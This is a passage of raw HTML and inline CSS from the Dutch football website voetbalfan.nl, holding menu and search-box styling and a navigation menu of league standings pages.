                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_46 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_46 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46 .tdb-normal-menu ul ul,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul,
                .tdi_46 .td-pulldown-filter-list,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_46 .tdb-menu > li.current-menu-item > a,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a,
				.tdi_46 .tdb-menu > li:hover > a,
				.tdi_46 .tdb-menu > li.tdb-hover > a,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #266fef;
				}.tdi_46 .tdb-menu > li > a:after,
				.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #266fef;
				}
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-104"><a href="https://voetbalfan.nl"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3090"><a href="https://voetbalfan.nl/category/amateurvoetbal/"><div class="tdb-menu-item-text">Amateurvoetbal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3088"><a href="https://voetbalfan.nl/category/eredivisie/"><div class="tdb-menu-item-text">Eredivisie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3089"><a href="https://voetbalfan.nl/category/internationaal-voetbal/"><div class="tdb-menu-item-text">Internationaal voetbal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3087"><a href="https://voetbalfan.nl/category/opmerkelijk/"><div class="tdb-menu-item-text">Opmerkelijk</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3091"><a href="https://voetbalfan.nl/category/juice-en-entertainment/"><div class="tdb-menu-item-text">Juice</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3152 tdb-menu-item-inactive"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/"><div class="tdb-menu-item-text">Standen en uitslagen</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3157"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/"><div class="tdb-menu-item-text">Eredivisie</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3154"><a href="https://voetbalfan.nl/standen-en-uitslagen-nederlandse-eerste-divisie/"><div class="tdb-menu-item-text">Eerste Divisie</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3153"><a href="https://voetbalfan.nl/standen-en-uitslagen-engelse-premier-league/"><div class="tdb-menu-item-text">Engelse Premier League</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3155"><a href="https://voetbalfan.nl/standen-en-uitslagen-duitse-bundesliga/"><div class="tdb-menu-item-text">Duitse Bundesliga</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3156"><a href="https://voetbalfan.nl/standen-en-uitslagen-belgische-belgische-pro-league/"><div class="tdb-menu-item-text">Belgische Belgische Pro League</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3178"><a href="https://voetbalfan.nl/standen-en-uitslagen-franse-ligue-1/"><div class="tdb-menu-item-text">Franse Ligue 1</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3177"><a href="https://voetbalfan.nl/standen-en-uitslagen-italiaanse-serie-a/"><div class="tdb-menu-item-text">Italiaanse Serie A</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3174"><a href="https://voetbalfan.nl/standen-en-uitslagen-spaanse-la-liga/"><div class="tdb-menu-item-text">Spaanse La Liga</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3176"><a href="https://voetbalfan.nl/standen-en-uitslagen-portugese-primeira-liga/"><div class="tdb-menu-item-text">Portugese Primeira Liga</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3173"><a href="https://voetbalfan.nl/standen-en-uitslagen-turkse-super-lig/"><div class="tdb-menu-item-text">Turkse Süper Lig</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3175"><a href="https://voetbalfan.nl/standen-en-uitslagen-schotse-premiership/"><div class="tdb-menu-item-text">Schotse Premiership</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-3172 tdb-menu-item-inactive"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/"><div class="tdb-menu-item-text">Amateurvoetbal</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3179"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/"><div class="tdb-menu-item-text">Tweede Divisie</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_49 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_49 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
